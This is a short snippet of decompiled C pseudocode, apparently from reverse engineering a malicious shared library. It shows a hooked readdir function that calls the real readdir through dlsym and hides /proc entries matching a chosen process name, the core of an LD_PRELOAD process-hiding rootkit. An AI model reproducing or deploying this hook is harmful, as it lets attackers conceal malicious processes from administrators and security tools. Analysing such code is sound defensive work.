 __int64 __fastcall readdir(__int64 a1)
{
  char *v1; // rax
  char v3[256]; // [rsp+10h] [rbp-210h] BYREF
  char s1[264]; // [rsp+110h] [rbp-110h] BYREF
  __int64 v5; // [rsp+218h] [rbp-8h]

  if ( !original_readdir )
  {
    original_readdir = (__int64 (__fastcall *)(_QWORD))dlsym((void *)0xFFFFFFFFFFFFFFFFLL, "readdir");
    if ( !original_readdir )
    {
      v1 = dlerror();
      fprintf(stderr, "Error in dlsym: %s\n", v1);
    }
  }
  do
    v5 = original_readdir(a1);
  while ( v5
       && (unsigned int)get_dir_name(a1, s1, 256LL)
       && !strcmp(s1, "/proc")
       && (unsigned int)get_process_name(v5 + 19, v3)
       && !strcmp(v3, process_to_filter) );
  return v5;
}